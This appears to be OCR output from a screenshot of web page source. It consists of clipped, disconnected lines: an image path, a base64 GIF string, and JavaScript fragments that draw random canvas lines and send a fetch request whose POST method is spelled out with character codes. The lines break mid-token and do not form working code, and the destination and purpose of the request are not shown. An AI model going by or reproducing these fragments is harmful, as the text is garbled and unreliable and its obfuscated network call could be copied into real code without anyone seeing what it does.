
5a8f6b20761b476f505715 • 🗓 Updated on: 2026-07-
0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display
nvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';va
ginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*14
wait fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({
,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,
esult.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
ator